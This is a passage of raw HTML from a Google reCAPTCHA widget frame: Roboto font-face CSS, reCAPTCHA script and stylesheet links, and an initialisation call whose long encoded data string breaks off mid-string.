  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GYoq54mhuBu34WpobXmlHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GYoq54mhuBu34WpobXmlHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GYoq54mhuBu34WpobXmlHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7h6wobCjMKtw5U0w7YBI8O7DRZlw6F8eMO3w6ZAwoIPwrjDuMK4wonCnDHCisK8RcKTIml1RHhtSsODV8O9w5pTw7TDv8KGwpvCu8KUw5jCu2VJUjMGBCVNaR1tw6DCn8KZAcOwfyDCt0PDssOHwr/DhRjDo8K/woBNEBXDoDVxwoF8MsOmw6sJwrV5PWvDnMOFAsONwqBTbQ4lw5bCpsO4IRDCksOJw6/[base64]/CpjgvwqrCtwvCjMKdw5nDn8OGGMOkw4bDtsKqcgwqMcK/w5zDp01Mw4/DvE3DnsKFNFDDoENTWUIMw5vCu2vCpMKnwpDDtkpvwoEfw4VpwqcHcl/DgCrDq8KMw4/DkMK/XsKqZlx4bgrDrsKNES3Dm0sDwqPCrm5Cw54NB1RqXjVcwrbCtMKULzo2wonCgnVEw44PwqDCnsODdRPDq8KuwpPCqlTDjRV8w6PCjMKTKMKDwonCncOtw5BCwpJ0A8OZBcK5PcOVwovClMKXw6HDiXLCjy7DvMOIdMKkw77CpMK/TsOswoAlXjLCuhXDmmVqwo3Cph9Nwr7DtMOHDcOSZ8ODER3Dk2TCtsOJCsObwoJxw4rCp8KywpjDtRs7IMOSAGXCkWrCn1LChHTDqko3wrcTE8KZw4zDicK/wp5WaGzCg01IDHLDlcOuWcKmZjtKw5UUU8OuZcOTwprCnMONFgPDvsKhwpfDvwhbwqHCr8OmAsOcXsOIDiDCpMOPR8ODfyopw7sewonChcOlLcOIAsOdwo/CnzXCm18Iw4LDghbDkBl6wprCrDQQw7ZwTn0Tw7crw7tZP2vDhRnChMKjw7LCtFbCjsK6O8OPEFJhK8KbIcOQwprDgWLCi8OwKMK2PQbCncKlwo3DiMKdEh3Cv8O0ZsKdwplCwrbDucO/wovCv8OIcB7CnFfCq8K4w6wVwqLCmsKxMAsbEH1vwrfCvUJjEzDCiGJDwovDocKPw48HBcOwwpkBwr91wqE0dAbCj8KvwppaWMKNwqYEecK2w6dJwoXCjA9IGcKKwovCoMOpw5BgwqHDryDDmFIBCh8/R2rDusKOw6Zvd287wqnDtcK2w6LCnFXCscOmAWMawo7DsEoDP8KCwpXDlcOLScOIBcKSwqTCp3pRMVzDpz3CtMOwwpbDmX/CosKRHgfCucKow6sOZVrCqG/DjC3Dnh7Cq38Ow6TDpVJtWA8tVsKdYzIkczjCu8KdR1YmYMOBIMK/[base64]/DrUMeUcOmJEzCkyEWIG9/XcK9wp3CqMONw4x+KATCgMKvcntzw4UoJWzCkFvCo8KpbMKDGcOXTMK0w5zClAnDhwHCsMKgw7lsw75WEcKRwp/CgC/DrFPDgX7DhVTDpgHDg1zDmnNyAVXDkXsDYxkAN8KrYGjDq8Opw6bDscKswoVzw5w+w57DilfCikFbcsOYNCRvVj/CmMKgDQXDpsKKwoPDiBgDA23CrMK2wqFiU8KLw5olwrssKMOCUQlhHsKTw7czTn9iw68xTsO2w68Iwr1/ScOUSAzCk8Otw70cwonCvsKOEMKuwoRVTsKCZ3TDoTrCo1zCmX5Rw4EGei9/[base64]/CgBzCqMOqBMKheAYuB2jDkMO/[base64]/CgsOFwoY6w6hRFsKXMsK7acOPe8OZw6HDi8Ovw7fCrkohw7UYeWU3WSEMJ8K7ZcK/A8K8dMO2WisuwrY6wp/CgsK4McOIVMOywrB1NcOzwq0Ow6XCmsOowq98w58/wpDChwU1TwXDmcO0UsKSwoPDksK6H8KbJcOpAUjDi8K1w53CsztRwqbDksKZA8Ovw4Y2K8OUw5/CljNyBXMrwpgjfWjDs0VCw5fCqsKawrIEwqnDtsOiwrvCmMKdDG7CpHXCviTDhsKCw5QGd8KWcsKjwqprExnCgk/Co34qw7pxASDCh8KGw7/[base64]/[base64]/Cp8K4A8OiwpXCm3/[base64]/w7RswqjCn8O6csO7wp3ChsOcwqfCr3hzc8OyRm7CmTE8w5/CjsKrcX01X8KJwqAlw70pD3DDocKzSMKoUkHConLDiMKaw4VSCnw7XH08w5sawohHwobDpMKFw4vDiQDDtT97csKsw74FEx7Cv8OIwohtKzYZwqUPc8KBKgjCqR01w5/[base64]/GMKsw50pasOMw6HDqMOga0Enw5BQPsORwqppw6h/wpTDvzHChSDCmcKQw6LCjMK3wp7DmRLCusKSwqrDrMOhY8KnaSwheX9tbgXDulp3wrjCp1bCkMKUYTUUXsK1fDLDvRfCr2/Di8OxFsKPLDrCqMK7dTTCtsOdP8OZeEbCqX3DiQzDtgptc8Kjwphxw6jCh8Kvw5rCg1DDtHFoHARZHUZhe8KvNDV5w4/DlsKVICEDN8O5FCNawo3DicOGwqdJwpvDuTjDnHnCmcONPnPDiEgFC3R1CWcrwpsowonCqzjCicObwqvDonMywrnCiG0iw5zCuBcpBCjClnzCosKlw5Uzw5PCg8O4w7nDrsOJw6p4QxkyIMKQZkc8w4zCv8OPO8OVesKIG8K7w4jCtikhfMORcsOtw7ZLw4XDmW7DiA/Dv8Kow7jChHIBPMKNF2dNDAHDjcO1w6gLw6/CuMKGDH3CpQExE8O2w54Dw4YXw6w5w5HDkcKSMl3DnsKmw6nClUnCq8K3ZMOywplGw4PDjG3Cm8K+LMKgZFtxEcKcw5TChk5JWcOiZMOLw7hHScOuBhE+MsOSKsOww6fDpxNZGG4Xw7HDp8K5ZFzCscKow7rDugfCjmnDvA/[base64]/Dk358IcOvwp3CssO8BMK/McO4w6MGXcKjw5BOeMO9wqXDvTrCmsKYBlnCpMK/TcO+MMORw4rDl8OhVwjDtMOIwrXCr8O6UsKywrjDosOew7RGwpM8BhIZw4tjElowb3jDq1fDucOeDsKzfMOgw5U1GMOJP8KUw5gmwqHCkcKkw5XCthTDpcOAdcKpbhdpeFvDkcOrBMOtw6vDmMOtwoNmw7/CpDIiOF/CuBkSWGovOVM6w5QSO8OAwr8yIAPCkBPDu8OZw4xIw6F3AsKQaH/CqVBxaMKWc0B9w4TCmsKTTMKEZiZ/w5dvVSzDksO8PxnDszlkworCisK5w7c6w6XDisK2QsOZUQPDoW/CssKXw6zCkUdBwqfCksOow5TDihw6w7ZNw7UJAsK2M8Kpw5vDpy1Yw7wLwpvDkw8QwoDDosKqWB/[base64]/wpxMDTVrEyrCtyxzcHHCssKVUMOkBcKWVMK5Xjc8w7oxTh/[base64]/wo3DqMOcf8OaZl0YNcOjcW/ClsOywqoVY2BPFS7Dq8Orw5zDsxQew61Tw41RUzzCl8Kww6LCjsKqw7xkOsK3wrnDsWbDuMKjRAEDwoHDg0kJBMOWwrISw78MZsKpZxpaZRdXw75Lw5jCgAYNwo3CssKHDDzDn8KswoLCo8OUwpzDr8OowpB0wp5Pw5nDvXNAwqPDllwBw4/[base64]/KMOYb8KOwoBbw5XCvl7CjMK0b8KkJ8OLwp8hIMOKw4VxwrfDh8OMI2MKccOxw4lCX8K+fXnDp8O9woZ2Y8OFw5/CsxDCslgZwoIrw7lDe8ObL8KCOFbDvnhiKsKAw4jCjsOCw4jDmMK+woTDihXCizvDncKawrvDgsKyw6HCvXLChsKqG8KeNXXDl8Orwp3DvcOEw7LCmsO5wpwHccK8wrV/UEwlw7cfwqIpVsO5wrXDr1HDmcKNw4nCl8OPFFxGwq0xwrrDr8Kmwq93SsKOO0PCssOyw6PDusKcw5DCqwnCgB3CmMKBwpHDmsOPwrpZwo5qHsKMwoAlwoQPYMOFwr1NVsKqw48acsKww7U9w6BQw4rDjx3CqwTDoGDCv8ObasKpw5tLw6/[base64]/[base64]/[base64]/DvSHCmEvDr3lYawM/B17CscK+MMO+DU90FGPClx1VHQsnw48BIUnDtiI8GibCkXJtwp96w5llf8OkPMOxwonDrMKqXsK/w45gNjAET8KpwpXDiMOkwp1Fw6sBw5zDrcKpS8O8wqcCRcKtwrkKw6/CnMOww7huJMKYB8OTesOOw5x6w6hKw7xaw4zCqwwSwq3Ci8K1w7AfC8OILS3Cg8KXVWXCrmTDlsOvwrzDpDIIw4LCnsOLbMOrbsOGwpUaRH9yw6TDncO0wr02a0zDlcK8wpPClToiw73Dp8Oeb1PDscO7MR/[base64]/CiwDCmRsUw6vCp8K5JxJwSgrDtzJKwp7Dg8KswobDv3/CoMKFw69vw4vCjsKuw55UWsODwofCo2LDizbDkmlbfgrCsEg8czAlwr9lQMOtWicnUwvDisOyw5Jww6QHw5HDowHDq33Dr8K4w6bDrcK5wpYvFcO8TMKtDk1iCsOmw6nCrDJ1M1rDsMOdcnfCksKgw7MFw7PCrkjCrXXCt1HClEzCiMOdVsKPasOOEsK9A8K/[base64]/[base64]/w5LCjG7DjVXDn8O8woHCrQDDpRLCs8OMG8KRNcKAwoDCsMO/P8KWOsO/w5XCgXLCpWzCt2Icw6DCu8OVKQ97wqzDtx5ww4Jmw6tpwr5DNm4XwocIw4V1fXpVe2fDm3XDo8OmLj5Nwos2QU3Ckn42RsKLNMO1w5DCrjTDo8K0wrDDmMO3RMOKbxfCvBlKw53Dgx7DucO7w405w5DDv8KbHgjDqhgaw5HDoSxMJgvDoMOKw5sZw4/[base64]/CvWRWBGfDjcO5w4jCnEnCg01WWMOaw5kkVsKHwrc0woDDg8O0MlJFwqTCghzChwTDp3nDjgYqUMOgE8OKwqgUwpzDgxdGwofCr8KXw7rClSrCpyx3Pw/[base64]/CmMKRTcKbEcKRPhXCpMKsUcO6ShBNw5bDj8K9wqHDkMKWw5XDnsKOw5RqwoXCs8OqU8OraMO2w71kwpYdwoMONW3DmcOqZ8Ofw5cVw7pzwqw6JQdpw7xmw4FRJ8OSAltuwpDDm8OXw6/[base64]/[base64]/[base64]/DrcKRwpR3w6LDiMOswrfCkm5gD3g2wosUwp/Dhz8rw4sYw68uw6zDg8OaU8KCbsOFw4zCs8OJwozCviFkw4zCi8KOaQoAasKNOjnCpi7CqQXDm8KUD8K8woTDocOaSQjCl8O4w7V+A8K3w7HCjwbCnsO7aEXCkWHCujnDmFfDisOOw4pYw4vCiBTCmQQCwqhbwoVOI8KiJcOLw7BZw7tAwpPDlQ7Dln85wrjCpR3CiQ/CjhsIw4PCrMOjw40CdhjDvhPDv8OHw5Q9wpHDncKbwpPCl2rCisOmwp3DgMOEw5wXNB7ChzXDiBABP03DokB7w648w5fCpn/[base64]/DhH0OAmgYwq/DmcKANy5owrFgw7RHwpjDrQbDj8OzJCfDjsOsw6U8woBfwpN7w4TCpCZfMsK/YsKZwp94w6UkG8O3ZAYPLVTCui7DjsOWwpnDmnJaw4/ChlzDk8KBE3rCicOgGcOcw50fXFbCqWBTbUnDs8OTdsOqwoFjwrN9NW1Qw4zCpcK7LsKFwoZWwqnCr8KmasOMfQ4Jwq4NQMKIwpbChzzCsMOMdsOXd1DDpmF8BMObwoUMw5/ChcOBN3Z8LnRrwrBiwowAOsKfw6REwqzDpEAAwofCvgF4w57DnVN8WcK+wqXDncKuwrzDmCBMWFLDmMOMDTxTLcOkAQbCri7CnMOTfGbCiwg5OnLDlRHCuMO+w6/DtsOtIDXCkAsxwqzDvTwUwobCucKnwrBBwozDuiN0RRTDhsOUw4JZNMOpwo/DrlfDocOccjDCgRpow6fCjsOkwrwrwro+P8ObLU5XFMKiwp4QQsOpdcO6wrjCi8Kxw7bDmjtTOMKBQ8KVcj3ChU1hwoYtwogpTMOXwpfCnyLCim5rD8KPY8Kiwr4zM3VbIH4pA8KKwqTCph/DuMKWwoPCugINCi0RY0t7w50+wp/DoXdNw5fDrxrCuBbDvsOlIMOSLMKgwphXfQ7Dj8KUE3XDs8KDwpXClhbCslksw7TCsQo5wpjDuxzDi8OIw4wawp/DisOGwpVHwroAw6F7w5YobcKWEMOdHG3DmsKiP3Y+e8KEwowDwrDDjWHDrkN9w7HCo8KqwqNFK8O6IkHDo8OjF8ObWC/[base64]/DpkhKHcKtwrFJwq/DnMKYwrvDu8K2EhIuwpFWJ8O0wrXDqsKyKMKKG8OXw6dlw5hpw5nDtEPCusKsOEgjW0jDj17ClG0AaV9zR3/DnxrDugzDjMOaRCgkccKYwovDgFDDlzrDn8KQwq3Cn8ODwpFJwo5HAWnDmmPCoSbCozXDmBvCp8OMNsK6CcOIw7fDglwbRFbCnMOSwphQw6tIfiHCgiExBRNew4B4EhJEw48TwrvDpcO/[base64]/DoGXDlW4gw77DqRTDv8KkPQcZIsKYw5xqw5Abw63DtkMlw5lpA8Kbew/DqsKyccOOG3vCiznCuCkCRmoVIMO7acOmwpIHw6hlNcOdw4XDhVEJF1bDncKGwpxQH8OPGCHCqsOXwpzCtcK9wrFYwpZMRGNeMVfCiRvCnWDDklfCgsKESsOGesO6IEjDh8KVcSXDvXdvWWzDvsKNbsOTwpsJKHIvVcKQcsK0wqg/ecKew6LChXkBHxvCiCUIw7UawqXDlXbDoyNXw49ewoXCiEXDqcKvU8KMwq/CiDcSwozDsUhTTsKtbkgFw7NWw4I5w5BHwql3QMOHHcO8S8OgWMOqC8O+w6XDgE3CvU7CvsKHwofDvsKZcX/DqTEDwo3CssOiwrfCisOZFBBAwrt1wqrDiQ8lP8Ohw4fCtRAKw4xkw6kxFsORwqbDr303dkoQP8KWfsO9wqoER8OYU0bDlcKEFMO6PcOwwocnYsOmUMKtw6dvaRvCuAHDvTJ+wo9Mek7DrcKbZ8KZwrs4UcKeCsKZCkPCu8OlfMKIwrnCp8KlPF1ow6JMwo/Dl1FNw7bDmzFQwp3Cr8KbAGFCCBE/RcOePGTCuh5Iej5RAn7DsQ/[base64]/[base64]/DmsKdw48edsKcwrLDsMKRYMOMTcOjw5xbMH5IworCj3fDhcOca8Ofw44GwrdQBMOwY8OOwrdgw40qUy/DtTtww5fCvhwWw50oLT3DgcKxw43Co0PChBFHWcKxfAzCpsOkwpvClsO0wq3Ci1paE8OvwoQ1XhrCi8OCwrYgMTANw7bCkcKMNsKQw4QeSD/CtMO4woU5w7FBYMK7w5rDvcO4wpnDscOpSibDuzxwSkjCgWVMSjg3OcOXw40HWcKuRcKncMORw4kkZMKcwoYWGcKcNcKjIVsGw5HDv8OoZcOVSmIUYsOkT8ONwq7ChTgsTgBBw7V+wqzDksKzw7cBUcOPIMO9wrExw6TCo8KIwrx8QcO/RcOrL1nCo8Ktw4M6w7FMNWVfVsK/wr8YwoIrwp4uRsKvwpMNwrBENcKoe8Oow7sHwq3CqGrDkMK5w7jDgsOXODoVdsO1ZhfCssOuwq52w6fCmcOjDsK9wr3CtMOWwq80RMKBw5EhRD3Dtw4FfsKdw4bDkMO0wpEVQXjDhA/Di8OBQ3LDtT5MaMKgDkfDj8Owf8OdBcO1woZMEcOzw5/CrMOQw4bCt3R3LhXCsg4Ww7ZPw4kGXcKKwrLCqsKpw6IDw4rCpAUMw4TChMO7wpDDn0YwwqB8wrFSHcKVw6nCvivCqlvCicOvRcKNw57Dg8K4DcOZwo/DkMOjw5sew6VNWGLDjsKaVAhRwpTCtsOVw5bDgsKUwqtvwq/[base64]/CicKnYcKuw6cxwqYtwr3Clx/CmjDDlsO0P8KkSMKrwpHCplxdYVQEwovCgMO9R8OSwqgZbcO+YmzCl8K9w4bCkRnCusKzwpLCnMOMCMOObztfPsORFTsXwo5Tw57DuxVdwpcWw6YeRRbDjsKuw748T8K/wovCogd+asOfw4DCm3jDjwMDw4glwrBNDcONcVkywobDisOEC2V1w6UDwqPDoTVCw7TCrQgFUgjCuystW8K3w5rDqVJmCcKGR04jDMOKPh08w6rCjcK5UgbDhMOZw5DDqw8JwqvDn8Ouw69Jw5fDt8OBCMOnHjxQwq/CtSLDjmA0wrXCiihjwpTDjsKFd1oebMOqIjV4d2/DhsKuccKYw67DvcO7dXZjwoBgJcK/V8OVK8KRB8O5DMOOwqzDr8O8NXjCkEoWw4LCtcO+NMK0w4NUw6zDp8O+AhtGS8Orw7nCjMOeDywUVMO7wqUowrrDv1LCrsOhw7x7WsOUQsOyJ8Kvwr7ClsOmWU9+w5U3w4gvwqjCjRDCusK4CsO/w4vDnyYjwo1vwoNvwqpdwrnDok/DonXCpmZ+w73Cr8OpwpfDknbCjMOVw7rDgX/CrBvCoQXDqcOfUWLDhR7DgsOMwqjCnsKmHsKkXMKtLMOAAMOuw6TCtsOVwpfCunwtMhgkSypmccKCHMOnwqXCsMOzwphQw7DDu1ZvZsKgbTAUPsKeUBV7wrwpw7IqGMKNJ8OzJMKnKcONFcKRwowRRiDCq8OLw4chYcKYwopgw4/Cn13CssOVw5DCtcKIw5HCgcOBw4ELwrJ0TcO+wpRdKUrDgsOaJsKLwpA+wrjCs0DClcKrw4jDsz3Cr8KUdgw8w4HDhBoMWCduZBZRYzJGw7fDsFVzDMOwQMKyKDEaZcKDw7/[base64]/Di8O1CcOZWSVuw4rChMKMOcOMfE3Cg8OmwrrCsMKMwqd1acKFwprDvSbCg8Kow7nDosOaecOXwrHCksOuM8KRwpXDhMKgQcOMwqwxFcKEwpvDksOyXcOkVsOuGgnDuGILw7pqw6HCi8KJA8KTw4XDnHpgw6PClsKZwpBXZg/CiMO6bcKrwqTChFrCrhURwrA0wq4qwo9iYTnCr2EWwrbDtsKOYsK2QXXDmcKAwo4uw77Dhw5Lwq1WeAbCtVHCtCFEwqMZwrd0wpl2N0zCssKww7AMcxJ/SlsefWxwa8OLdlgNw4BKw5DCqcOswpFfH28Dw5IYJQVDwpvDo8OxGkvCiU4kFcKmFSldV8O+w77DhsOPwqQFKcKielM+FsKfTsOKwp8basKzYQPCj8K7wrzDksOQMc